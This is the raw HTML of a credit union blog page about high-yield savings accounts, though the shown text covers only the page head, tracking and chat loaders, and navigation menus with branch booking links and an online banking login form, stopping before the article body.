

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iqcu.com/why-a-high-yield-savings-account-is-right-for-you
body_size: 20563
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="iQ Credit Union">
    <meta name="description" content="Discover how high-yield savings accounts offer superior interest rates, flexibility, and low-risk benefits for more effective saving strategies.">
    <meta name="generator" content="HubSpot">
    <title>Why a High-Yield Savings Account Is Right For You</title>
    <link rel="shortcut icon" href="https://blog.iqcu.com/hubfs/favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Discover how high-yield savings accounts offer superior interest rates, flexibility, and low-risk benefits for more effective saving strategies.">
    <meta property="og:title" content="Why a High-Yield Savings Account Is Right For You">
    <meta name="twitter:description" content="Discover how high-yield savings accounts offer superior interest rates, flexibility, and low-risk benefits for more effective saving strategies.">
    <meta name="twitter:title" content="Why a High-Yield Savings Account Is Right For You">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.min.css">
<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/582/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/582/js_client_assets/assets/Tooltip-DkS5dgLo.css">


    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://blog.iqcu.com/why-a-high-yield-savings-account-is-right-for-you"
  },
  "author" : {
    "name" : "iQ Credit Union",
    "url" : "https://blog.iqcu.com/author/iq-credit-union",
    "@type" : "Person"
  },
  "headline" : "Why a High-Yield Savings Account Is Right For You",
  "datePublished" : "2024-02-08T20:52:58.000Z",
  "dateModified" : "2024-03-22T15:09:17.802Z",
  "publisher" : {
    "name" : "iQ Credit Union",
    "logo" : {
      "url" : "https://www.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.iqcu.com/hubfs/iQ-80%20cropped.jpg" ]
}
</script>



    

<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://js.hsforms.net" crossorigin>

<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">

<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" as="image" href="https://blog.iqcu.com/hubfs/WHITEorRED-BKGONLY_SubtlePlaid.svg">

<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://ss.iqcu.com",a="https://load.ss.iqcu.com",i="5txusdagza",c="ex0drabs=CB5aJjA%2BWDUiIF4lPkVTDlxISVBCFxtFCAsEFEoQGhU%3D",g="stapeUserId",v="",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->

<script async src="https://static.srcspot.com/libs/gates.js" type="application/javascript"></script>
<script defer src="https://www.gstatic.com/recaptcha/releases/I0bG74fWAenNf3Z5ncHSz-bd/recaptcha__en.js"></script>

<script>
  window.addEventListener('load', function () {
    (function (g, e, n, es, ys) {
      g['_genesysJs'] = e;
      g[e] = g[e] || function () {
        (g[e].q = g[e].q || []).push(arguments);
      };
      g[e].t = 1 * new Date();
      g[e].c = es;
      ys = document.createElement('script');
      ys.async = true;
      ys.src = n;
      ys.charset = 'utf-8';
      document.body.appendChild(ys); 
    })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
      environment: 'prod-usw2',
      deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
      let script = document.createElement('script');
      script.src = "https://js.hsforms.net/forms/v2.js";
      script.crossOrigin = "anonymous";  
      document.body.appendChild(script);
    }, 2000);
  });
</script>





<link rel="amphtml" href="https://blog.iqcu.com/why-a-high-yield-savings-account-is-right-for-you?hs_amp=true">

<meta property="og:image" content="https://blog.iqcu.com/hubfs/iQ-80%20cropped.jpg">
<meta property="og:image:width" content="7360">
<meta property="og:image:height" content="3680">
<meta property="og:image:alt" content="Man sitting outside on a bench">
<meta name="twitter:image" content="https://blog.iqcu.com/hubfs/iQ-80%20cropped.jpg">
<meta name="twitter:image:alt" content="Man sitting outside on a bench">

<meta property="og:url" content="https://blog.iqcu.com/why-a-high-yield-savings-account-is-right-for-you">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.iqcu.com/why-a-high-yield-savings-account-is-right-for-you">
<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin>

<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
  });
</script>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.iqcu.com/rss.xml">
<meta name="twitter:domain" content="blog.iqcu.com">
<meta name="twitter:site" content="@iQcreditunion">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1763633775909/template_layout.min.css">


<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css">


    <style>
#subscribe, .blog-subscribe-link a { display:none;/*background-attachment: fixed;*/ }
</style>
    

</head>
<body class="blog-1   hs-content-id-152370667908 hs-blog-post hs-blog-id-5335661012" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11063747242.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_157291617928281" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><a href="#main" class="skip-link">Skip to main content</a></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell site-header" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell top-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1672390276242105" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1672390276242105_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.iqcu.com" id="hs-link-module_1672390276242105_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg" class="hs-image-widget " height="100" style="height: auto;width:100px;border-width:0px;border:0px;" width="100" alt="iQ Credit Union Logo" title="iQ Credit Union Logo"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-custom_widget custom-menu-primary top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="10">
<div id="hs_cos_wrapper_module_1698814932861360" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









  









<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal top-nav">
  <ul>
    <li class="hs-menu-item hs-menu-depth-1 search-icon">
      <div class="hs-search-container">
        <!-- Search Toggle and Submit Button -->
        <button class="hs-search-toggle-submit" type="button" aria-label="Search" aria-expanded="false" aria-controls="search-form">
          <!-- SVG Icon Here -->
          <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewbox="0 0 609.817 609.817" xml:space="preserve">
            <g>
              <path d="M243.953 487.699a242.637 242.637 0 0 0 149.392-51.342l21.921 21.87c-7.935 7.937-7.935 20.803 0 28.74l107.796 107.806c19.846 19.846 52.024 19.846 71.871 0s19.847-52.024 0-71.871L487.137 415.117c-8.042-7.676-20.698-7.676-28.74 0l-21.88-21.931c69.443-89.674 67.863-215.395-3.812-303.295S238.199-24.862 136.383 25.111-19.33 188.677 6.359 299.148s124.176 188.629 237.594 188.551zm271.924-15.092-43.11 43.11-14.38-14.37 43.12-43.12zm64.685 107.796c-11.922 11.882-31.209 11.882-43.131 0l-50.295-50.305 43.12-43.12 50.305 50.295c11.883 11.921 11.883 31.208.001 43.13zm-93.425-136.546-43.12 43.12-14.37-14.37 43.12-43.12zm-43.121-14.39-14.39 14.39-20.651-20.651a257.32 257.32 0 0 0 14.39-14.39zM243.953 20.215c123.479 0 223.579 100.1 223.579 223.579s-100.1 223.579-223.579 223.579S20.374 367.274 20.374 243.794c.14-123.421 100.158-223.439 223.579-223.579z" fill="#414042" opacity="1"></path>
              <path d="M243.953 447.048c112.254 0 203.254-91 203.254-203.254s-91-203.254-203.254-203.254S40.7 131.54 40.7 243.794c.128 112.201 91.053 203.125 203.253 203.254zm0-386.182c101.029 0 182.928 81.9 182.928 182.928s-81.9 182.928-182.928 182.928-182.928-81.9-182.928-182.928c.118-100.98 81.949-182.811 182.928-182.928z" fill="#414042" opacity="1"></path>
              <path fill-rule="evenodd" d="M152.489 132.005a10.1 10.1 0 0 0 6.098-2.033 141.068 141.068 0 0 1 85.367-28.456c5.613 0 10.163-4.55 10.163-10.163s-4.55-10.163-10.163-10.163a161.175 161.175 0 0 0-97.562 32.521 10.164 10.164 0 0 0 6.097 18.294z" clip-rule="evenodd" fill="#414042" opacity="1"></path>
            </g>
          </svg>
        </button>

        <div class="hs-search-field" aria-hidden="true">
          <form data-hs-do-not-collect="true" id="search-form" class="hs-search-field__form" action="/hs-search-results">
            <label class="hs-search-field__label" for="module_1698814932861360-input">Search</label>
            <input type="search" class="hs-search-field__input" id="module_1698814932861360-input" name="q" placeholder="Search...">
            <input type="submit" class="hs-search-field__submit" value="Search">
          </form>
        </div>
      </div>
    </li>


		
    
    <li class="hs-menu-item hs-menu-depth-1 locations-and-support">
      
      <a href="https://www.iqcu.com/locations">
        Locations and Support
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children book-an-appointment">
      
      <button aria-expanded="false" aria-controls="grandchild2">
        Book an Appointment
      </button>
      
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        

        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   virtual-appointments">
          
          <span class="h2"><a href="https://outlook.office365.com/book/RemoteDeliveryAppointments@MyiQ.onmicrosoft.com/">Virtual Appointments</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   192nd-|-camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/Gf55f09e2ec3745379c15be0a806ae268@MyiQ.onmicrosoft.com/bookings/">192nd | Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   battle-ground">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/BattleGroundAppointments@MyiQ.onmicrosoft.com/bookings/">Battle Ground</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CamasAppointments@MyiQ.onmicrosoft.com/bookings/">Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   cascade-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CascadeAppointments@MyiQ.onmicrosoft.com/bookings/">Cascade | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   downtown-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/DowntownAppointments@MyiQ.onmicrosoft.com/bookings/">Downtown | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   fishers-landing--|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/FishersLandingAppointments@MyiQ.onmicrosoft.com/bookings/">Fishers Landing  | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   happy-valley-|-oregon">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HappyValleyAppointments@MyiQ.onmicrosoft.com/bookings/">Happy Valley | Oregon</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   hazel-dell-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HazelDellAppointments@MyiQ.onmicrosoft.com/bookings/">Hazel Dell | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   ridgefield">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/RidgefieldAppointmentCalendar@MyiQ.onmicrosoft.com/bookings/">Ridgefield</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   salmon-creek">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SalmonCreekAppointments@MyiQ.onmicrosoft.com/bookings/">Salmon Creek</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sherwood">
          
          <span class="h2"><a href="https://outlook.office.com/book/SherwoodAppointments@MyiQ.onmicrosoft.com/?ismsaljsauthenabled">Sherwood</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sifton-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SiftonAppointments@MyiQ.onmicrosoft.com/bookings/">Sifton | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   st.-johns-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StJohnsAppointments@MyiQ.onmicrosoft.com/bookings/">St. Johns | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   stevenson-">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StevensonAppointments@MyiQ.onmicrosoft.com/bookings/">Stevenson </a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   washougal">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WashougalAppointments@MyiQ.onmicrosoft.com/bookings/">Washougal</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   williams-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WilliamsAppointments@MyiQ.onmicrosoft.com/bookings/">Williams | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   van-mall-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/VanMallAppointments@MyiQ.onmicrosoft.com/bookings/">Van Mall | Vancouver</a></span>
          

          
        </li>
        
      </ul>
      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 open-an-account">
      
      <a href="https://www.iqcu.com/cs/c/?cta_guid=d891695a-314f-4171-ae56-4b527de657e8&amp;signature=AAH58kEFwEaeov_d1bBXyxo9PKE9afKVNQ&amp;pageId=11678013271&amp;placement_guid=81678046-64e5-4023-b3b9-3170a78a16be&amp;click=e9bf63ac-2402-4fa5-9c52-71ef64d93e0c&amp;hsutk=df3003b1e679471a19e14a4c0985c99e&amp;canon=https%3A%2F%2Fwww.iqcu.com%2Fcredit-cards&amp;utm_referrer=https%3A%2F%2Fwww.iqcu.com%2Ffinancial-education-resources&amp;portal_id=3903002&amp;redirect_url=[base64]&amp;__hstc=153331559.df3003b1e679471a19e14a4c0985c99e.1695702926400.1697178056050.1697218001964.45&amp;__hssc=153331559.14.1697218001964&amp;__hsfp=1213111915&amp;contentType=standard-page">
        Open an Account
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 online-banking">
      
      <button class="login-red iqculogin" id="iqculogin" aria-expanded="false">
        Online Banking
      </button>
      
      <div class="iqcu-secondary-navigation" style="display: none;">

        <div id="block-iqculogin" class="login-block">
          <div class="login-block-inner">
            <button class="x-close" role="button" tabindex="0" aria-label="Close online banking log in tab">X</button>
            <h2>ONLINE BANKING<br class="login-br"> LOG IN</h2>
            
            <div class="show-form-desktop">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-desktop" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-desktop" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-desktop">Username</label>
                  <input placeholder="jdoe1234" data-drupal-selector="edit-username" type="text" id="edit-username-desktop" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="username-instructions" aria-required="true" autocomplete="username">
                  <span class="sr-only" id="username-instructions-here">Enter your Username</span>
                </div>

                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-desktop">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-desktop" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="password-instructions" aria-required="true" autocomplete="current-password">
                  <span class="sr-only" id="enter-for-password-instructions">Enter your Password</span>
                </div>

                <label for="edit-submit-here" style="display: none;">Submit the form</label>
                <div class="js-form-item form-item js-form-type-button form-item-submit js-form-item-submit">
                  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-here" name="submit" value="" class="button js-form-submit form-submit" aria-label="Submit the form" aria-describedby="submit-button-description" aria-required="true">
                  <span id="submit-button-description" class="sr-only">Submit the form</span>
                </div>

                <div class="login__links">
                  <a href="https://online.iqcu.com/Registration" data-drupal-selector="edit-register-link" id="edit-register-link" aria-label="Need to Register?">Need to Register?</a>
                  <a href="https://online.iqcu.com/ForgotPassword" data-drupal-selector="edit-forgot-password-link" id="edit-forgot-password-link" aria-label="Forgot Password?">Forgot Password?</a>              
                  <a href="https://online.iqcu.com/ForgotUsername" data-drupal-selector="edit-forgot-login-link" id="edit-forgot-login-link" aria-label="Forgot Username?">Forgot Username?</a>
                  <div class="link-br"></div> 
                  <a href="https://online.iqcu.com/authentication/username" data-drupal-selector="edit-sign-in-link" id="edit-sign-in-link" aria-label="Sign In">Sign In</a>
                </div>


                <div class="js-form-item form-item js-form-type-checkbox form-item-remember-me-link js-form-item-remember-me-link">
                  <div class="control control--checkbox"><input data-drupal-selector="edit-remember-me-link" type="checkbox" id="edit-remember-me-link" name="remember_me_link" value="1" class="form-checkbox controlled"><div class="control__indicator"></div></div>
                  <label for="edit-remember-me-link" class="option js-hide-label">Remember Me
                  </label>
                </div>
                <input autocomplete="off" data-drupal-selector="form-bjwsvjjrx-tflcl90amrevwg2i7jj5d97n0jrm85dkw" type="hidden" name="form_build_id" value="form-BJwSvJjRX-TflCl90AMREvWG2I7Jj5D97N0jrM85dKw">
                <input data-drupal-selector="edit-iqcu-login-form" type="hidden" name="form_id" value="iqcu_login_form">
              </form>
            </div>

            <div class="show-form-mobile">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-mobile" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-mobile" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-mobile" class="js-hide-label">Username</label>
                  <input placeholder="Username" data-drupal-selector="edit-username" type="text" id="edit-username-mobile" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="form" aria-required="true" autocomplete="username">
                </div>
                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-mobile" class="js-hide-label">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-mobile" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="form" aria-required="true" autocomplete="current-password">
                </div>

                <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-mobile" name="op" value="" class="button js-form-submit form-submit" aria-label="submit" aria-describedby="form">
              </form>
            </div>
          </div>
        </div>

      </div>
      
      

      

      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell bot-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget custom-menu-primary main-menu" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1562605591226710" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal mega-menu">
    <div id="top-menu-mobile"></div>
	<ul>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children personal-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild1">Personal Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild1">
        
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-1">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/certificate-of-deposit">Certificates of Deposit (CDs)</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/money-market-accounts">Money Market Accounts</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/savings">Savings + IRA</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/youth-accounts">Youth Accounts</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/consumer-loans">LOANS</a></h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/auto-loans">Auto Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/credit-cards">Credit Cards</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/mortgage-center">Home Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/heloc">Home Equity Lines of Credit</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/personal-loans">Personal Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://payments.mwamplifi.com/v2/c/26/">Make a Loan Payment</a>
            </li>
            
          </ul>
          
        </li>
        
      </ul>
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/personal-rates" target="_blank">
                    Personal Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=heplccvlbl" target="_blank">
                    Apply for a Loan
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
